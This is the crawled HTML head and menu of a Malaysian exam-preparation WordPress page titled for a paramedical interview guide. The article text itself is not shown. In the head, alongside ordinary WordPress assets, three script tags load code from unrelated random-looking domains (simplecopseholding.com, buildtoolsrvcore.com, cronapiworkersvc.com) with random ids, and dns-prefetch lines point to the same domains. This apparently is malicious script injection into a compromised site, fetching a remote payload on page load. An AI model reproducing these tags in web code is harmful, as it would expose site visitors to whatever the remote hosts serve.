

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/
body_size: 14435
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan | Exam PTD</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan | Exam PTD" />
	<meta property="og:description" content="Sebelum anda di terima dalam mana-mana organisasi atau sektor pekerjaan, kebanyakan dari kita akan menghadiri proses &#8220;pemilihan&#8221;. Lebih tepat lagi proses temuduga. Temuduga adalah satu proses di mana seseorang calon akan di nilai dari pelbagai aspek. Pengetahuan tentang diri, asal sejarah, pentabiran kerajaan, ekonomi, politik dan pelbagai lagi topik yang difikirkan perlu sebelum calon di [&hellip;]" />
	<meta property="og:url" content="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:published_time" content="2016-09-24T15:18:44+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_81134824.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="753" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_81134824.jpg","width":1000,"height":753,"caption":"Panduan Peperiksaan Online Penolong Pegawai Penerangan"},{"@type":"WebPage","@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#webpage","url":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/","name":"Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#primaryimage"},"datePublished":"2016-09-24T15:18:44+00:00","dateModified":"2016-09-24T15:18:44+00:00","author":{"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761"},"breadcrumb":{"@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/separa-perubatan/","url":"https://www.examptd.info/category/separa-perubatan/","name":"Separa Perubatan"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/","url":"https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/","name":"Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan"}}]},{"@type":["Person"],"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761","name":"admin","image":{"@type":"ImageObject","@id":"https://www.examptd.info/#personlogo","inLanguage":"en-US","url":"http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&r=g","caption":"admin"},"sameAs":["https://twitter.com/neulabs"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan Comments Feed" href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/posts/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/p3s3vz-MW' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fkenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fkenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-3034 single-format-standard tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
